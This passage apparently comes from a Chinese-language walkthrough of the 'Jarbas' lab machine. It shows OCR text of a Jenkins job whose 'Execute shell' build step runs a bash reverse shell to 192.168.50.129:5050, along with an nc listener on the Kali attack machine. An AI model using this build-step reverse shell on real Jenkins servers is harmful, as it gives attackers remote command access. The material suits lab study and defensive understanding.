 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute shell
1
Command /bin/bash -i >& /dev/tcp/192.168.50.129/5050 0>&1
在Kali攻击机器要提前开启5050端口。
┌──(kali㉿kali)-[~/Documents/Jarbas]
└─$ sudo nc -lvnp 5050
listening on [any] 5050 ...
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
2
Save Apply